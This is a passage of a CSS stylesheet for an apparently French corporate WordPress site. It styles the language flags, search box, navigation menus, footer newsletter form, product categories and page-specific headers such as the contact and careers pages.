    margin-bottom: 0;
}
.block-lang-container ul img {
    padding: 0;
    margin-right: 10px;
}
.block-lang {
    display: none;
    position: absolute;
    z-index: 99999;
    background: #fff;
}
.block-lang a {
    display: block;
}
.current-flag a {
    background-size: cover;
    display: flex;
    justify-content: center;
    align-items: center;
    text-transform: uppercase;
    color: #000;
    padding: 10px 0;
}
.current-flag a:before {
    content: "";
    display: block;
    width: 24px;
    height: 17px;
    background-size: 100%;
    margin-right: 10px;
}
.current-flag--fr a:before{
    background-image: url(../img/fr.jpg);
}
.current-flag--en a:before{
    background-image: url(../img/en.jpg);
}
.current-flag--cz a:before{
    background-image: url(../img/cz.jpg);
}
.current-flag--de a:before{
    background-image: url(../img/all.jpg);
}
.current-flag--sk a:before{
    background-image: url(../img/sk.jpg);
}
.current-flag--benl a:before{
    background-image: url(../img/benl.jpg);
}
.current-flag span{
    display: none;
}
.current-flag a span.hidden-on-mobile{
    display: block;
}
@media only screen and (max-width: 960px) {
    .current-flag a span.hidden-on-mobile{
        display: none;
    }
}

/* Search-box */
.site-search {
    border-bottom: 1px solid #ededed;
    text-align: right;
    padding: 7px 0;
    height: 50px;
    margin-top: -50px;
    overflow: hidden;
    -webkit-transition: margin-top 150ms ease-out;
    transition: margin-top 150ms ease-out;
}
.site-search.active {
    margin-top: 0;
}
.site-search .search-form .search-field {
    background: none;
    border: 0;
    border-bottom: 2px solid #f76413;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 0;
    color: white;
    vertical-align: bottom;
    position: relative;
    top: 0;
    padding: 3px 6px;
    color: #333;
    -webkit-appearance: none;
}
.site-search .search-form .search-field:focus {
    outline: 0;
}
.site-search .search-form .btn-orange {
    padding: 7px 15px;
    border-radius: 0;
    border: 0;
    margin-left: -5px;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 12px;
}
.search-box {
    text-align: right;
}
.search-box .search-form {
    display: inline-block;
    width: 0;
    height: 0;
    overflow: hidden;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}
.search-box .search-form.active {
    height: auto;
    width: 210px;
    padding-right: 10px;
}
.search-box .search-form .search-field {
    background: none;
    border: 0;
    border-bottom: 2px solid #f76413;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 0;
    color: white;
    vertical-align: bottom;
    width: 200px;
    position: relative;
    top: 0;
    padding: 3px 6px;
    color: #333;
}
.search-box .search-form .search-field:focus {
    outline: 0;
}
.search-box .search-form .btn-orange {
    padding: 7px 15px;
    border-radius: 0;
    border: 0;
    margin-left: -5px;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 12px;
    display: none;
}
.search-box .icons {
    display: inline-block;
}
.search-box img {
    padding: 0px;
    vertical-align: super;
    border:1px solid #f5f5f5;
    width: 24px;
    margin-right: 5px;
}
.search-box .loupe {
    margin-right: 5px;
    color: #f76413;
    font-size: 22px;
    vertical-align: super;
}
.search-box img.drapeau {
    margin-bottom: 4px;
}
.search-box .separation{
    margin-right: 5px;
}
.search-box .separation:after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 38px;
    background-color: #dfdfdf;
}
/* Navigation Menu */
.main-navigation {
    position: relative;
    margin: 0;
}
.main-navigation .nav-menu {
    list-style: none;
    padding: 0;
    border-top: solid 1px #dfdfdf;
    margin: 0;
}
.main-navigation .nav-menu > li {
    position: relative;
    display: inline-block;
    padding: 0 8px;
}
@media only screen and (max-width: 960px) {
    .main-navigation .nav-menu > li {
        padding: 0 4px;
    }
}
.main-navigation .nav-menu > li.current-menu-parent > a,
.main-navigation .nav-menu > li.current-menu-item > a,
.main-navigation .nav-menu > li.current_page_parent > a {
    color: #f76413;
}
.main-navigation .nav-menu > li a {
    display: inline-block;
    padding: 15px 0;
    text-decoration: none;
    color: inherit;
}
.main-navigation .nav-menu > li > a {
    font-weight: bold;
    text-transform: uppercase;
}
.main-navigation .nav-menu > li:first-child {
    padding-left: 0;
}
.main-navigation .nav-menu > li .sub-menu {
    display: none;
    padding-left: 0;
    position: absolute;
    z-index: 2500;
    width: 175px;
    background: #fff;
    border: solid 1px #eee;
    list-style: none;
    font-size: 13px;
}
.main-navigation .nav-menu > li .sub-menu li:hover,
.main-navigation .nav-menu > li .sub-menu li:focus {
    background-color: #f1f1f1;
}
.main-navigation .nav-menu > li .sub-menu li.current-menu-item {
    background-color: #f1f1f1;
}
.main-navigation .nav-menu > li .sub-menu li a {
    padding: 15px;
    width: 100%;
}
.main-navigation .nav-menu > li:hover > a,
.main-navigation .nav-menu > li:focus > a {
    color: #f76413;
}
.main-navigation .nav-menu > li:hover .sub-menu,
.main-navigation .nav-menu > li:focus .sub-menu {
    display: block;
}
/* Navigation responsive */
.nav-responsive {
    background: #404040;
    position: fixed;
    overflow-y: auto;
}
.nav-responsive h3 {
    margin: 0;
}
.nav-responsive h3 a {
    padding: 20px;
    border: none;
    background: #f76413;
    color: #fff;
    font-size: 1.9em;
    font-weight: 300;
}
.nav-responsive a {
    display: block;
    color: #fff;
    font-size: 1.1em;
    font-weight: 300;
}
.nav-responsive a:hover {
    background: #f8742c;
}
.nav-responsive a:active {
    background: #f98444;
}
.nav-responsive-vertical {
    width: 240px;
    height: 100%;
    top: 0;
    z-index: 9999999;
}
.nav-responsive-vertical a {
    border-bottom: 1px solid #333333;
    padding: 1em;
}
.nav-responsive-left {
    left: -240px;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(-240px, 0, 0);
}
.nav-responsive-left.nav-responsive-open {
    left: 0px;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.nav-responsive-push {
    overflow-x: hidden;
    position: relative;
    left: 0;
}
.nav-responsive .sub-menu {
    font-size: 12px;
    background: #4d4d4d;
}
/* Transitions */
.nav-responsive,
.nav-responsive-push {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
/* Breadcrumb */
#breadcrumb {
    background-color: #81a39d;
}
#breadcrumb .breadcrumb {
    padding-top: 14px;
    padding-bottom: 14px;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
}
#breadcrumb .breadcrumb span[typeof] {
    padding: 0 3px;
}
#breadcrumb .breadcrumb span[typeof]:first-child {
    padding-left: 0;
}
#breadcrumb .breadcrumb span[typeof] .breadcrumb_last {
    color: #333;
}
#breadcrumb .breadcrumb span[typeof] a {
    color: #fff;
    text-decoration: none;
}
/* Sub-header */
.sub-header {
    background: url('../img/header-actu.jpg') no-repeat center;
    -webkit-background-size: cover !important;
    background-size: cover !important;
    height: 160px;
}
/* Footer */
#footer .fond-vert {
    background: #81a39d url('../img/bg-footer.jpg') no-repeat right;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: 0 0;
}
#footer .fond-vert footer {
    padding-bottom: 30px;
}
#footer h2 {
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
    margin: 30px 0 15px 0;
}
#footer .nous-situer img {
    width:262px;
}
#footer .nous-situer address {
    color: #fff;
    font-style: inherit;
    line-height: 22px;
}
#footer .nous-situer address p {
    font-size: 13px;
}
#footer .nous-situer address p a {
    color: #fff;
    font-weight: bold;
    text-decoration: underline;
}
#footer .nous-situer address p a:hover,
#footer .nous-situer address p a:focus {
    text-decoration: none;
}
#footer .nous-situer a.contact {
    margin-top: 15px;
    font-weight: bold;
    font-size: 12px;
    text-transform: uppercase;
}
#footer .nos-services ul,
#footer .nos-produits ul {
    list-style: none;
}
#footer .nos-services ul li a,
#footer .nos-produits ul li a {
    color: #333;
    font-size: 13px;
    line-height: 28px;
}
#footer .nos-services ul li a:hover,
#footer .nos-services ul li a:focus,
#footer .nos-produits ul li a:hover,
#footer .nos-produits ul li a:focus {
    color: #333;
    text-decoration: underline;
}
#footer .nos-services .btn-orange,
#footer .nos-produits .btn-orange {
    margin-top: 15px;
    font-size: 12px;
    font-weight: bold;
}
#footer .nos-services .environnement,
#footer .nos-produits .newsletter {
    background: #628680;
    color: rgba(255, 255, 255, 0.75);
    margin-top: 30px;
    padding: 20px;
    max-height: 231px;
    min-height: 231px;
    position: relative;
}

#footer .nos-services .environnementImage:after{
    content: '';
    display: block;
    clear: both;
}

#footer .nos-services .environnementImage img {
    float: left;
    margin: 0 0 20px;
    width: 50%;
}

#footer .nos-services .environnement a{
    color: white;
}

#footer .nos-produits .newsletter .captcha-new, #footer .nos-produits .newsletter form p.envoyer {
    display: none;
}

#footer .nos-produits .newsletter .captcha-new.ouvert {
    overflow: hidden;
    max-width: 250px;
    margin-top: -9px;
}

.g-recaptcha {transform:scale(0.82);-webkit-transform:scale(0.82);transform-origin:0 0;-webkit-transform-origin:0 0; }

#footer .nos-produits .newsletter form p.envoyer.ouvert {
    margin:-6px;
}

#footer .nos-produits .newsletter .captcha-new.ouvert, #footer .nos-produits .newsletter form p.envoyer.ouvert {
    display: block;
}

#footer .nos-produits .newsletter form span.wpcf7-not-valid-tip {
    display: none;
}

#footer .nos-produits .newsletter form a.contact {
    position: absolute;
    top: 0;
    right: 0;
    padding: 4.5px 10px;
    margin: -0.5px 0;
}

#footer .nos-produits .newsletter form a.contact.fermer, #footer .nos-produits .newsletter form .wpcf7-email.fermer {
    display: none;
}

#footer .nos-produits .newsletter .wpcf7-response-output {
    margin-top:15px;
}

#footer .nos-produits .newsletter {
    margin-top: 49px;
    min-height: 231px;
}
#footer .nos-services .environnement h2,
#footer .nos-produits .newsletter h2 {
    margin: 0 0 20px 0;
    line-height: 1.5em;
}

#footer .nos-services .environnement .little {
    font-style: italic;
}

#footer .nos-services .environnement p,
#footer .nos-produits .newsletter p {
    font-size: 12px;
    line-height: 22px;
}
#footer .nos-services .environnement h2:before,
#footer .nos-produits .newsletter h2:before {
    content: "";
    display: block;
    margin: 0 auto 10px;
    width: 41px;
    height: 31px;
    font-size: 35px;
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
#footer .nos-services .environnement h2:before {
    content: "\e60a";
}
#footer .nos-produits .newsletter h2:before {
    content: "\e605";
}
#footer .nos-produits .newsletter form {
    position: relative;
}
#footer .nos-produits .newsletter form .wpcf7-form-control-wrap {
    display: inherit !important;
}
#footer .nos-produits .newsletter form .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
    color: #fff;
}
#footer .nos-produits .newsletter form .wpcf7-email {
    max-width: 75%;
    margin-right: 30px;
    padding: 5px;
    height: 30px;
    border-radius: 4px;
    border: none;
    color: #333333;
}
#footer .nos-produits .newsletter form .wpcf7-submit {
    position: relative;
    padding: 7px 10px;
}
#footer .nos-produits .newsletter form .wpcf7-response-output {
    margin-top: 0;
    margin-bottom: 0;
}
.wpcf7-validation-errors {
    border: 2px solid #f76413 !important;
}
#footer .copyright {
    background: #f1931f;
    /* Old browsers */
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #f1931f), color-stop(50%, #ec7119));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #f1931f 50%, #ec7119 50%);
    /* Chrome10+,Safari5.1+ */
    /* Opera 11.10+ */
    /* IE10+ */
    background: linear-gradient(to bottom, #f1931f 50%, #ec7119 50%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1931f', endColorstr='#ec7119', GradientType=0);
    /* IE6-9 */
}
#footer .copyright.show-for-small-only {
    height: 30px;
}
#footer .copyright ul {
    padding: 15px 0;
    text-align: center;
}
#footer .copyright ul li {
    display: inline-block;
    color: #fff;
    line-height: 22px;
    font-size: 13px;
}
#footer .copyright ul li a {
    color: #fff;
}
#footer .copyright ul li a:hover,
#footer .copyright ul li a:focus {
    text-decoration: underline;
}
#footer .slogan p {
    color: #999;
    font-size: 11px;
    text-align: center;
    padding: 15px 10px;
    line-height: 22px;
}
#footer .slogan p a {
    color: inherit;
    text-decoration: underline;
}
#footer .slogan p a:hover,
#footer .slogan p a:focus {
    text-decoration: none;
}
@media only screen and (max-width: 641px) {
    #footer .fond-vert footer {
        text-align: center;
    }
    #footer .copyright.no-bg {
        background: transparent;
    }
    #footer .nos-produits .newsletter {
        margin-top: 30px;
        min-height: inherit;
    }
    #footer .nos-services .environnement {
        max-height: none;
    }
}

@media only screen and (min-width: 641px) {
    footer {
        display: flex;
    }
    #footer .nos-services .environnement {
        position: absolute;
        bottom: 0;
    }
}
/*          Pages
=============================*/
/* Globals */
.site-content-title {
    margin-top: 20px;
    margin-bottom: 40px;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
}
.site-content-title:before {
    content: "\e60b";
    display: block;
    margin: 10px auto;
    padding-top: 10px;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    background: #f76413;
    color: #fff;
    font-size: 30px;
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.site-content-title.actualite:before {
    content: "\e613";
}
.site-content-title.contact:before {
    content: "\e60d";
}
.site-content-title.entreprise:before {
    content: "\e618";
}
.site-content-title.domaine-app:before {
    content: "\e60c";
}
.site-content-title.produits:before {
    content: "\e616";
}
.site-content-title.recrutement:before {
    content: "\e600";
}
.site-content-title.recherche:before {
    content: "\e602";
    padding-top: 15px;
    font-size: 20px;
}
.content-introduction {
    padding: 20px;
    margin-bottom: 20px;
    background-color: #eee;
    font-size: 13px;
    line-height: 22px;
    font-weight: bold;
}
.content-definition dd {
    position: relative;
    margin-bottom: 20px;
    padding: 20px;
    font-size: 13px;
    line-height: 22px;
    background: #ffe26e;
    /* Old browsers */
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffe26e), color-stop(50%, #ffd014), color-stop(100%, #ffd014));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #ffe26e 0%, #ffd014 50%, #ffd014 100%);
    /* Chrome10+,Safari5.1+ */
    /* Opera 11.10+ */
    /* IE10+ */
    background: -webkit-gradient(linear, left top, left bottom, from(#ffe26e), color-stop(50%, #ffd014), to(#ffd014));
    background: linear-gradient(to bottom, #ffe26e 0%, #ffd014 50%, #ffd014 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe26e', endColorstr='#ffd014', GradientType=0);
    /* IE6-9 */
}
.content-definition dd .trigger-definition {
    color: #333333;
}
.content-definition dd .trigger-definition strong {
    display: inline-block;
    width: 90%;
}
.content-definition dd .trigger-definition i[class*='icon-arrow'] {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: #f76413;
    color: #fff;
    text-align: center;
    line-height: 2;
}
.content-definition dd.active {
    height: auto;
}
.content-definition .definition-text {
    margin-top: 0;
    opacity: 0;
    height: 0;
    -webkit-transition: all 0.15s ease-in;
    transition: all 0.15s ease-in;
}
.content-definition .definition-text.active {
    margin-top: 20px;
    opacity: 1;
    height: 100%;
}
.article-content .content h4 {
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
}
.article-content .content ul {
    padding-left: 16px;
    list-style-image: url('../img/puce.png');
    line-height: 22px;
    font-size: 13px;
}
.article-content .content ul li {
    margin: 5px 0;
}
.article-content .content p {
    margin: 20px 0;
}
.article-content .article-content-img {
    margin-bottom: 20px;
}
.pagination .page-numbers {
    padding: 2px 7px;
    border-radius: 2px;
    background: #f2f2f2;
    color: #333333;
    -webkit-transition: background-color 0.1s ease-in;
    transition: background-color 0.1s ease-in;
}
.pagination .page-numbers:hover,
.pagination .page-numbers:focus {
    background: #d9d9d9;
}
.pagination .page-numbers.current {
    background: #f76413;
    color: #fff;
}
/* Front-page */
/* main-slider */
.main-slider {
    background: #436b63;
    opacity: 0;
    visibility: hidden;
}
@media only screen and (min-width: 960px) {
    .main-slider {
        height: 390px;
        overflow: hidden;
    }
}
.main-slider .main-slider-fond {
    max-width: 1280px;
    margin: 0 auto;
    background: url('../img/bg-slider-homepage.jpg') center;
}
.main-slider .bx-viewport {
    border: none;
    left: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
}
.main-slider .bx-wrapper {
    margin: 0 auto;
}
.main-slider .slide-elm {
    height: 390px;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
}
.main-slider .slide-elm .slide-content {
    position: absolute;
    bottom: 15%;
    left: 52%;
    padding-left: 15px;
}
.main-slider .slide-elm .slide-content .desc-slide {
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
    text-transform: uppercase;
}
.main-slider .slide-elm .slide-content .desc-slide p {
    line-height: 30px;
    font-size: 20px;
}
.main-slider .slide-elm .slide-content .desc-slide p strong {
    font-size: 23px;
}
.main-slider .slide-elm .slide-content a.moreabout {
    margin-top: 15px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.main-slider .bx-controls-direction {
    display: none;
}
@media only screen and (min-width: 960px) {
    .main-slider {
        position: relative;
    }
    .main-slider .bx-wrapper {
        position: static !important;
    }
    .main-slider .bx-wrapper .bx-pager {
        left: 0;
    }
    .main-slider .slide-elm .slide-content {
        width: 475px;
    }
    .main-slider .bx-controls-direction {
        display: block;
    }
}
@media only screen and (max-width: 960px) {
    .main-slider {
        margin-bottom: 40px;
    }
    .main-slider .bx-wrapper .bx-viewport {
        height: 350px !important;
    }
    .main-slider .bx-wrapper .bx-pager {
        bottom: -30px;
    }
    .main-slider .bx-wrapper .bx-pager a {
        background: #3b6f78;
    }
    .main-slider .bx-wrapper .bx-pager a:hover,
    .main-slider .bx-wrapper .bx-pager a:focus {
        background: #f76413;
    }
    .main-slider .bx-wrapper .bx-pager a.active {
        background: #f76413;
    }
    .main-slider .slide-elm .slide-content {
        display: block;
        width: 100%;
        left: auto;
        bottom: 40%;
        text-align: center;
    }
    .main-slider .slide-elm .slide-content .desc-slide p {
        line-height: 30px;
    }
    .main-slider .slide-elm .slide-content .desc-slide p br {
        display: none;
    }
}
@media only screen and (max-width: 641px) {
    .main-slider {
        background: #fff;
    }
    .main-slider .main-slider-fond {
        background-repeat-y: no-repeat;
    }
    .main-slider .bx-wrapper .bx-viewport {
        height: 240px !important;
    }
    .main-slider .slide-elm {
        height: 285px;
        -webkit-background-size: contain !important;
        background-size: contain !important;
    }
    .main-slider .slide-elm .slide-content {
        display: block;
        padding: 0 15px;
        left: auto;
        bottom: 20%;
        width: 100%;
        text-align: center;
    }
    .main-slider .slide-elm .slide-content .desc-slide p {
        color: #fff;
        text-shadow: none;
        line-height: auto;
        font-size: 14px;
    }
    .main-slider .slide-elm .slide-content .desc-slide p strong {
        font-size: 14px;
    }
    .main-slider .slide-elm .slide-content .moreabout {
        display: none;
    }
}
/* product-category */
.product-category {
    background: url('../img/bg-product-pattern.png');
    width: 100%;
}
.product-category ul {
    background: url('../img/bg-product-halo.png') no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
    height: inherit;
    padding: 25px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: flex-start;
}
.product-category ul li {
    position: relative;
    display: inline-block;
    padding: 0 12px;
    width: calc(100% / 6);
}

[lang="sk-SK"] .product-category ul li {
    padding: 0 8px;
}

.product-category.product-cz ul {
    padding: 25px 0 90px;
}

.product-category.product-cz ul li {
    max-width: 16%;
    padding: 0 30px;
    height: 100px;
    line-height: 100px;
}

.product-category.product-cz ul li img {
    vertical-align: bottom;
}

.product-category.product-cz ul li p {
    color: #333333;
    font-size: 14px;
    font-weight: 600;
    display: block;
    height: 70px;
    position: absolute;
    left: 0;
    width: 100%;
}

.product-category.product-cz ul li p:before {
    content: "";
    display: inline-block;
    position: absolute;
    background: url(../img/shadow-product.png) no-repeat center;
    width: 100%;
    height: 14px;
    left: 0;
    bottom: 70px;
    z-index: 3;
    -webkit-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

.product-category ul li img {
    width:85px;
}
.product-category.service-category.product-cz ul {
    padding:25px 0 65px;
}

.product-category.service-category.product-cz ul li {
    min-width: 19%;
    max-width: 19%;
}

.service-category ul li {
    padding: 0 14px;
}
.product-category ul li img {
    margin-bottom: 15px;
    position: relative;
    z-index: 5;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    height: 85px;
    object-fit: contain;
    object-position: bottom;
}
.product-category ul li:hover img {
    -ms-transform: translatey(-15px);
    -webkit-transform: translatey(-15px);
    transform: translatey(-15px);
}
.product-category ul li:hover:before {
    opacity: 0.5;
}
.product-category ul li p {
    color: #333333;
    font-size: 14px;
    font-weight: 600;
}
.product-category ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    background: url('../img/shadow-product.png') no-repeat center;
    width: 100%;
    height: 14px;
    left: 0;
    top: 85px;
    z-index: 3;
    -webkit-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}
@media only screen and (max-width: 960px) {
    .product-category ul li {
        width: 32%;
        margin-top: 20px;
    }

    .product-category.product-cz ul li {
        width: 32%;
        margin-top: 20px;
        min-width: auto !important;
        max-width: none !important;
        height: 140px;
        line-height: 100px;
    }

    .product-category.product-cz ul {
        padding: 0 0 10px;
    }

    .product-category.service-category.product-cz ul {
        padding: 25px 0 10px;
    }
}
@media only screen and (max-width: 641px) {
    .product-category ul li {
        width: 49%;
        margin-top: 20px;
    }
    .product-category.product-cz ul li {
        width: 49%;
    }
    .product-category ul li p {
        margin-top: 10px;
        line-height: 14px;
    }
    .product-category ul li p:before {
        bottom: 30px;
        height: 12px;
    }
}
/* finition et actu */
.content-front h3 {
    color: #333;
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    margin: 25px 0;
}
.content-front h3:before {
    content: "";
    display: block;
    margin: 10px auto;
    padding-top: 10px;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    background: #f76413;
    color: #fff;
    font-size: 30px;
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.content-front h3.ampoule:before {
    content: "\e609";
}
.content-front h3.actu:before {
    content: "\e613";
}
.content-front .fond-gris {
    background: #eee;
    padding: 15px 0;
    margin: auto 0;
    min-height: 270px;
}
.content-front .fond-gris img {
    margin-bottom: 15px;
}
.content-front .fond-gris h4,
.content-front .fond-gris h4 a {
    margin-bottom: 15px;
    color: #3b6f78;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 20px;
}
.content-front .fond-gris .content-desc p {
    font-size: 13px;
    line-height: 22px;
}
.content-front .content-link {
    text-align: right;
    margin: 20px 0;
}
@media only screen and (max-width: 641px) {
    .content-front .content-link {
        text-align: center;
    }
}
.more-link {
    color: #f76413;
    font-size: 13px;
    font-weight: bold;
}
.more-link:hover,
.more-link:focus {
    color: #e95808;
}
.more-link:before {
    content: "\e610";
    display: inline-block;
    background: #f76413;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    padding-top: 5px;
    padding-left: 1px;
    margin-right: 10px;
    margin-top: -2px;
    border: solid 1px transparent;
    border-radius: 25px;
    color: #fff;
    text-align: center;
    -webkit-transition: all 150ms ease-out;
    transition: all 150ms ease-out;
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.more-link.link-back:before {
    content: "\e611";
    padding-left: 0;
}
.more-link:hover:before,
.more-link:focus:before {
    background: #fff;
    border: solid 1px #e95808;
    color: #e95808;
}
/* Page Actualités */
.blog .site-content .article-content .article-content-img,
.single .site-content .article-content .article-content-img,
.search .site-content .article-content .article-content-img {
    margin-bottom: 15px;
}
.blog .site-content .article-content h3,
.single .site-content .article-content h3,
.search .site-content .article-content h3 {
    margin-bottom: 22px;
    color: #3b6f78;
    font-size: 14px;
    font-weight: bold;
    line-height: 18px;
    text-transform: uppercase;
}
.blog .site-content .article-content h3 a,
.single .site-content .article-content h3 a,
.search .site-content .article-content h3 a {
    color: #3b6f78;
}
.blog .site-content .article-content .content,
.single .site-content .article-content .content,
.search .site-content .article-content .content {
    margin: 40px 0;
}
.blog .site-content .article-content a.more-link,
.single .site-content .article-content a.more-link,
.search .site-content .article-content a.more-link {
    margin: 25px 0;
    display: inline-block;
    font-size: 13px;
}
.blog .site-content .article-content a.more-link.back-actu-link:before,
.single .site-content .article-content a.more-link.back-actu-link:before,
.search .site-content .article-content a.more-link.back-actu-link:before {
    background: #f76413 url('../img/arrow_left.png') no-repeat center;
}
.blog .site-content .article-content a.more-link.back-actu-link:hover:before,
.single .site-content .article-content a.more-link.back-actu-link:hover:before,
.search .site-content .article-content a.more-link.back-actu-link:hover:before,
.blog .site-content .article-content a.more-link.back-actu-link:focus:before,
.single .site-content .article-content a.more-link.back-actu-link:focus:before,
.search .site-content .article-content a.more-link.back-actu-link:focus:before {
    background: #ea5706 url('../img/arrow_left.png') no-repeat center;
}
.blog .site-content hr,
.single .site-content hr,
.search .site-content hr {
    clear: both;
    background-color: #dfdfdf;
    margin: 20px 0;
}
.blog .site-content hr:last-child,
.single .site-content hr:last-child,
.search .site-content hr:last-child {
    display: none;
}
/* Page Nos opportunités de carrière */
.page-id-141 .sub-header {
    background: url('../img/header-carriere.jpg') no-repeat center;
}
.page-id-141 .site-content h3.carriere {
    font-size: 18px;
    margin-bottom: 40px;
}
.page-id-141 .site-content h3.carriere:before {
    content: "";
    display: block;
    margin: 10px auto;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    background: #f76413 url('../img/user.png') no-repeat center;
}
.page-id-141 .site-content h5 {
    font-size: 13px;
    background-color: #eeeeee;
    padding: 20px;
}
/* Page Nos domaines d'application */
.page-id-1109 .sub-header,
.page-id-39 .sub-header {
    background: url('../img/bg-header-domaine-application.jpg') no-repeat center;
}
.page-id-1109 .domaine-app-item,
.page-id-39 .domaine-app-item {
    padding: 20px;
    margin-bottom: 20px;
    height: 480px;
    border: solid 1px #fff;
    background-color: #eee;
    text-align: center;
}
.page-id-1109 .domaine-app-item .item-title,
.page-id-39 .domaine-app-item .item-title {
    margin-bottom: 20px;
    color: #3b6f78;
    text-transform: uppercase;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
}
.page-id-1109 .domaine-app-item ul,
.page-id-39 .domaine-app-item ul {
    margin-top: 25px;
    padding-left: 16px;
    list-style-image: url('../img/puce.png');
    line-height: 22px;
    text-align: left;
}
.page-id-1109 .domaine-app-item ul li,
.page-id-39 .domaine-app-item ul li {
    font-size: 13px;
    font-weight: 600;
    margin: 5px 0;
}
/* Page L'entreprise */
.page-id-2 .sub-header,
.parent-pageid-2 .sub-header {
    background: url('../img/bg-header-entreprise.jpg') no-repeat right;
    height: 280px;
}
.page-id-2 .sub-header .sub-header-title,
.parent-pageid-2 .sub-header .sub-header-title {
    max-width: 470px;
    margin: auto;
    color: #fff;
    font-size: 23px;
    line-height: 36px;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    text-shadow: 1px 1px 2px #333;
}
.page-id-2 .sub-header .sub-header-title:before,
.parent-pageid-2 .sub-header .sub-header-title:before {
    content: "";
    display: block;
    margin: 30px auto;
    width: 111px;
    height: 70px;
    background: url('../img/logo-abi-blanc.png') no-repeat center;
}
@media only screen and (max-width: 641px) {
    .page-id-2 .sub-header .sub-header-title,
    .parent-pageid-2 .sub-header .sub-header-title {
        font-size: 15px;
    }
}
/* Page Contact */
.page-id-10, .page-id-1101 {
    /* Formulaire de contact */
}
.page-id-1101 .sub-header,
.page-id-10 .sub-header {
    background: url('../img/bg-header-contact.jpg') no-repeat center;
}
.page-id-1101 .content,
.page-id-10 .content {
    margin-top: 35px;
}
.page-id-1101 .gmap,
.page-id-10 .gmap {
    position: relative;
}
@media only screen and (max-width: 641px) {
    .page-id-1101 .gmap #map-canvas,
    .page-id-10 .gmap #map-canvas {
        height: 300px !important;
    }
}
.page-id-1101 .gmap .open-map,
.page-id-10 .gmap .open-map {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px 12px;
    border-radius: 0;
    font-size: 25px;
    line-height: 15px;
}
.page-id-1101 .contact-form,
.page-id-10 .contact-form {
    background: #eee;
    padding: 20px;
}
.page-id-1101 .contact-form .wpcf7 p,
.page-id-10 .contact-form .wpcf7 p {
    margin-bottom: 10px;
}
.page-id-1101 .contact-form .wpcf7 label,
.page-id-10 .contact-form .wpcf7 label {
    float: left;
    display: inline-block;
    width: 125px;
    height: 30px;
    line-height: 30px;
    font-weight: bold;
}
.page-id-1101 .contact-form .wpcf7 .captcha,
.page-id-10 .contact-form .wpcf7 .captcha {
    width: 285px;
    overflow: hidden;
    margin-left: 125px;
    margin-bottom: 15px;
}
.page-id-1101 .contact-form .wpcf7 span.wpcf7-form-control-wrap,
.page-id-10 .contact-form .wpcf7 span.wpcf7-form-control-wrap {
    position: relative;
    display: inline-block;
    width: 69%;
}
@media only screen and (max-width: 960px) {
    .page-id-1101 .contact-form .wpcf7 span.wpcf7-form-control-wrap,
    .page-id-10 .contact-form .wpcf7 span.wpcf7-form-control-wrap {
        width: 100%;
    }

    .page-id-1101 .contact-form .wpcf7 .captcha,
    .page-id-10 .contact-form .wpcf7 .captcha {
        width: auto;
        overflow: hidden;
        margin-left: 0px;
    }
}
.page-id-1101 .contact-form .wpcf7 span.wpcf7-form-control-wrap:not(.textarea-message),
